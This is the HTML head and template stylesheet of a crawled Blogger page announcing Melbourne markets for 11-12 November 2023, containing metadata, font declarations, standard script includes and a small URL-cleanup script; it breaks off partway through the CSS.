

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html
body_size: 74155
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<script src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'/> -->
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js'></script>
<!-- Instafeed -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/instafeed.js/1.4.1/instafeed.min.js'></script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
//<![CDATA[
var uri = window.location.toString();
if (uri.indexOf("%3D","%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D","%3D%3D") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1","&m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=1") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
//]]>
</script>
<!-- [ Meta Tag SEO ] -->
<meta content='upgrade-insecure-requests' http-equiv='Content-Security-Policy'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289'></script>
<meta content=' width=device-width , initial-scale=1, maximum-scale=1' name='viewport'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.westmelbourneandbeyond.com/' rel='openid.delegate'/>
<link href='https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html' rel='canonical'/>
<title>Melbourne Markets: 11-12 Nov 2023 - West Melbourne and Beyond</title>
<meta content='Markets in Melbourne 11-12 Nov 2023. All the markets this Saturday and Sunday in Melbourne from the CBD, inner city, the suburbs and Country Victoria.' name='description'/>
<meta content='Melbourne Markets: 11-12 Nov 2023, West Melbourne and Beyond: Melbourne Markets: 11-12 Nov 2023, West Melbourne and Beyond' name='keywords'/>
<link href='https://www.westmelbourneandbeyond.com/feeds/posts/default' rel='alternate' title='West Melbourne and Beyond - Atom' type='application/atom+xml'/>
<link href='https://www.westmelbourneandbeyond.com/feeds/posts/default?alt=rss' rel='alternate' title='West Melbourne and Beyond - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2158400771938063978/posts/default' rel='alternate' title='West Melbourne and Beyond - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s72-c/og-2ndSat-2ndSun-03.jpg' rel='image_src'/>
<!-- Begin Open Graph metadata -->
<!-- Begin Open Graph metadata -->
<!-- Begin Open Graph metadata -->
<meta content='Markets in Melbourne 11-12 Nov 2023. All the markets this Saturday and Sunday in Melbourne from the CBD, inner city, the suburbs and Country Victoria.' property='og:description'/>
<!-- Begin Open Graph metadata -->
<!-- Begin Open Graph metadata -->
<!-- Begin Open Graph metadata -->
<!-- Begin Open Graph metadata -->
<meta content='article' property='og:type'/>
<!-- <meta expr:content='data:blog.title' property='og:site_name'/> -->
<meta content='West Melbourne and Beyond' property='og:title'/>
<meta content='Melbourne Markets: 11-12 Nov 2023' property='og:title'/>
<!--<meta expr:content='data:blog.postImageThumbnailUrl' property='og:image'/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg' property='og:image'/>
<meta content='en_AU' property='og:locale'/>
<meta content='https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html' property='og:url'/>
<!-- End Open Graph metadata -->
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='Australia' name='geo.placename'/>
<meta content='West Melbourne And Beyond' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='West Melbourne and Beyond: Melbourne Markets: 11-12 Nov 2023' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg' property='og:image'/>
<meta content='Markets in Melbourne 11-12 Nov 2023. All the markets this Saturday and Sunday in Melbourne from the CBD, inner city, the suburbs and Country Victoria.' property='og:description'/>
<!-- <meta expr:content='data:blog.title' property='og:site_name'/> -->
<meta content='West Melbourne and Beyond' property='og:title'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='West Melbourne and Beyond: Melbourne Markets: 11-12 Nov 2023' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:300,400,700&amp;subset=cyrillic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  http://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#333333;}a{color: #efa48d;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #484848;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center;}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#333333;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#333333;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#999;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #999;left:0;opacity:0;padding:5px 10px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#999;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#999;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#333333;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px;position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt 